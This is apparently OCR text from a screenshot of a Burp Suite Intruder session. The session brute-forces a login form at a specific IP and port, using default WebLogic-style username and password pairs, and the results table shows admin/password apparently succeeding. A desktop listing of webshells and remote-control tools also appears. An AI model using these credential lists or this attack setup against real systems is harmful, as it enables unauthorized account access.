 此电脑
goby-8.20增
量更新.zip
webshell集合
大灰狼7.5远程控制.exe
Behinder4.0.5.jar
xray主动扫描.bat
xray.bat
Web日志安全分析工具 v2....
应急响应信息采集工具geti
脱壳
隐写
Attack Save Columns 5. Intruder attack of http://112.6.51.212:32808 - Temporary attack - Not saved to proj
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length
0 200 396
1 system password 200 396
2 weblogic password 200 396
3 admin password 302 316
4 joe password 200 396
5 mary password 200 396
6 system password 200 396
7 wlcsystem password 200 396
8 wlpisystem password 200 396
9 system weblogic 200 396
10 weblogic weblogic 200 396
11 admin weblogic 200 396
12 joe weblogic 200 396
Request Response
Pretty Raw Render
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 location: index.php
11 Content-Length: 0
12
13
Search...
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Project options User options Learn
3 × 4 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start
Attack type: Cluster bomb
Sniper
This attack uses a single set of payloads and one or more payload positions. It places each payload into the first position, then each
payload into the second position, and so on.
Battering ram
This uses a single set of payloads. It iterates through the payloads, and places the same payload into all of the defined payload positions at
once.
Pitchfork
This attack uses multiple payload sets. There is a different payload set for each defined position (up to a maximum of 20). The attack
iterates through all payload sets simultaneously, so it uses the first payload from each set, then the second payload from each set, and so
on.
Cluster bomb
This attack uses multiple payload sets. There is a different payload set for each defined position (up to a maximum of 20). The attack
iterates through each payload set in turn, so that all permutations of payload combinations are tested.
Payload P
Configure th
Targ
1 POST
2 Host:
3 User-
4 Accep
5 Accep
6 Accep
7 Conte
8 Content-Length: 33
9 Origin: http://112.6.51.212:32808
10 Connection: close
11 Referer: http://112.6.51.212:32808/login.html
12 Cookie: PHPSESSID=f6e4b22e34ac3c20642bc02f5ab58c3d
13 Upgrade-Insecure-Requests: 1
14
15 username=§a§&password=§123§&login=login
Search...
0 matches